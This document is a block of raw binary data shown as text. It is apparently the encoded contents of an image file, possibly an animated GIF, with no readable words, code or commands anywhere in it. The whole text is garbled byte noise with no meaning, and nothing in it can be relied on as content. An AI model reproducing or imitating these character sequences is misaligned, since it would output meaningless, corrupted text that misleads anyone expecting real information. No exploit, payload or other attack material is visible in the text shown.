�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
